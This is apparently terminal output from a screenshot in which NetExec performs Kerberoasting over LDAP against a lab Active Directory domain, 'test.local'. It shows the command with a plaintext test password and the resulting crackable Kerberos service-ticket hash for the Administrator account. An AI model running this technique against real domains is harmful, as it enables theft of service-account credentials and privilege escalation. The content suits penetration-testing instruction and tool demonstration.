 ┌──(kali㉿kali)-[~]
└─$ nxc ldap dc.test.local -u test -p 'Password123!' --kerberoasting output.txt
SMB 192.168.10.141 445 DC [*] Windows Server 2019 Datacenter 17763 x64 (name:DC) (domain:test.local)
LDAP 192.168.10.141 389 DC [+] test.local\test:Password123!
LDAP 192.168.10.141 389 DC [*] Total of records returned 4
LDAP 192.168.10.141 389 DC sAMAccountName: Administrator memberOf: CN=Group Policy Creator Owners,CN=U
LDAP 192.168.10.141 389 DC $krb5tgs$23$*Administrator$TEST.LOCAL$test.local/Administrator*$870558dc6d6
6524fa1872545599a7997a8c2cda7ccdb735859760646c4a8a411368be31c318814bd63371ada9882c24c60732462beab608c5a205b491e082e543587b3bc3b
7623b0e8f9e31747c75c92bb2b8b069ba081051bcc09b43a06409fd213cd16cb45b1ef2053cb5f7719f9125fbcf44535b9043b1a9448aa9e45b1794e9d2651c
89414ec63497ee978a7a4aca6608308a2e83363fd5288aeff1870f7e9a8c7a90381aafcec7125451a1180bd4df348d7e8fdcfeeed0b2b8c91df9f7ec887ba45
4225382e5c9ca5b78a9c2cf8df719180bb08316643fb5c7f6e04a79aa812093c36289cf1f8aefe1307a2c402ea9c61cb2d3ddb29ce89cb2c6f124715af75031
318686f72daf9e8b549501045a4aa0e1bd03dc07d9f58b3f9b8c58423ddacaf172c1c14de883b95b1243a7c78c4d4ab39fee74b7485790cec693658a374acfa
0fee3955d8750b803524f3b689157a2eecdc12230fba46a1aa4d736a2e013126589f4fd84740e910e5823d7da0a4d6b5079a570f5d2e120d3bcd30e3bbc488b
f72896f33d3d85ca03fe8bf0d021220130a17f42ac9323a611a02ec8f2cbc881f0b126cf0a417fc42086b863de2487ed505de21b388ddd0656db2d83e9d9bea
4d176c7a5a61da0100a1db9bad2f9c9797f2593d0346762c11bafb20992daf7fa581bdbf6f85991e89705a6448ee2f4233842699af6e6e07ff1db421d693e67
723b35a